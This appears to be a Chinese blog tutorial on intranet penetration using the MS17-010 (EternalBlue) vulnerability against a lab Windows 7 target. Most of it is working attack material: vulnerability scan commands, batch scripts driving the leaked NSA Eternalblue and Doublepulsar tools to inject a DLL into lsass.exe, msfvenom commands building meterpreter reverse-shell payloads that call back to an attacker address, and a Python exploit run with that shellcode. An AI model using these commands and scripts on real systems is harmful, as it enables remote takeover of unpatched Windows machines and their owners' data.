内网渗透-浅谈MS17010多种利用
- 本文主要介绍NSA原版MS17-010利用
- metasploit 利用网上太多了,这里就不介绍了
漏洞介绍
漏洞名称:永恒之蓝
漏洞编号:MS17-010,CVE-2017-0143/0144/0145/0146/0147/0148
漏洞类型:缓冲区溢出漏洞
漏洞影响:Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; Windows Server 2016
实验环境
kali
- ip:192.168.0.18
win7
- ip:192.168.0.28




MS17010检查
checker.py
GitHub:https://github.com/worawit/MS17-010
python2 checker.py 192.168.0.28

check.bat
GitHub:https://github.com/3gstudent/Smbtouch-Scanner
新建check.bat
@Smbtouch-1.1.1.exe --TargetIp %1 --OutConfig 1.txtcheck.bat 192.168.0.28

Ladon
Ladon.exe 192.168.0.28 MS17010

fscan
fscan -h 192.168.0.28

总之方法有很多,选择自己喜欢的
MS17010利用
有防火墙
参考:
本人没成功,终究还是太菜了
无防火墙
环境和上面不一样,但是不影响
Github:
将工具包中以下三个目录中的文件拷贝到同一个目录中(因为64位系统是支持32位的,所以直接复制32位的就好):
windows\lib\x86-Windows\
windows\specials\
windows\payloads\
然后在目录中,把Eternalblue-2.2.0.0.xml文件重命名成Eternalblue-2.2.0.xml,Doublepulsar-1.3.1.0.xml改为Doublepulsar-1.3.1.xml
为了方便使用,编写bat脚本
attack.bat 192.168.0.28
@echo off
echo =============== [ TargetIp: %1 ] ===============
Eternalblue-2.2.0.exe --InConfig Eternalblue-2.2.0.xml --TargetIp %1 --TargetPort 445 --Target WIN72K8R2backdoor.bat 192.168.0.28 exp.dll
@echo off
echo ================================================
echo [info] TargetIp: %1
echo [info] Architecture: %2
echo [info] DllPayload: %3
echo ================================================
Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.xml --TargetIp %1 --TargetPort 445 --Protocol SMB --Architecture %2 --Function RunDLL --DllPayload %3 --payloadDllOrdinal 1 --ProcessName lsass.exe --ProcessCommandLine "" --NetworkTimeout 60在deps文件夹,在目录中,把Eternalblue-2.2.0.0.xml文件重命名成Eternalblue-2.2.0.xml,Doublepulsar-1.3.1.0.xml改为Doublepulsar-1.3.1.xml

编写bat脚本,使用方法和上面一样
@echo off
echo =============== [ TargetIp: %1 ] ===============
Eternalblue-2.2.0.exe --TargetIp %1 --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 445 --VerifyTarget True --VerifyBackdoor True --MaxExploitAttempts 3 --GroomAllocations 12 --OutConfig outlog.txt@echo off
echo ================================================
echo [info] TargetIp: %1
echo [info] Architecture: %2
echo [info] DllPayload: %3
echo ================================================
Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.xml --TargetIp %1 --TargetPort 445 --Protocol SMB --Architecture %2 --Function RunDLL --DllPayload %3 --payloadDllOrdinal 1 --ProcessName lsass.exe --ProcessCommandLine "" --NetworkTimeout 60利用一
NSA原版MS17-010
记得metasploit开启监听
#metasploit生成dll文件
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.10.128 LPORT=9999 -f dll > winx64.dll
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.128 LPORT=9999 -f dll > winx86.dll 1.检查MS17010

2.攻击


3.漏洞利用


metasploit上线

利用二
K8哥哥的ksmb.exe

成功添加用户

利用三
https://blackwolfsec.cc/2017/05/12/Eternalblue_ms17-010/
需要多次利用才能成功
#生成shellcode
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.18 LPORT=1111 -f raw > shellcode
#利用
python3 ms17-010.py --host 192.168.0.28 --file shellcode加上--port 445会报错
1.攻击
